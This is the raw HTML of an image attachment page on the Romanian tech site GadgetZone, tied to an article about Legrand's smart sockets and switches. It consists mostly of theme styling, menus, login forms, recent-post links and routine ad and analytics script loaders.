!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-32329 attachmentid-32329 attachment-jpeg wp-theme-Newspaper td-standard-pack 2-36 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="32329" data-burst_type="attachment">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Legrand lansează noile prize și întrerupătoare inteligente din gama Valena Life / Allure with Netatmo" class="entry-crumb" href="https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/">Legrand lansează noile prize și întrerupătoare inteligente din gama Valena Life / Allure with Netatmo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>2</span>
                                </h1>            <a href="https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg" title="2" rel="attachment"><img class="td-attachment-page-image" src="https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg" alt="Legrand" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/4-15/'><img width="220" height="220" src="https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-220x220.jpg" class="attachment-thumbnail size-thumbnail" alt="4" decoding="async" loading="lazy" srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-220x220.jpg 220w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-665x665.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-1024x1024.jpg 1024w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-768x768.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-1536x1536.jpg 1536w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-2048x2048.jpg 2048w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-696x696.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-1068x1068.jpg 1068w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-1920x1920.jpg 1920w, https://www.gadgetzone.ro/wp-content/uploads/2020/12/4-420x420.jpg 420w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

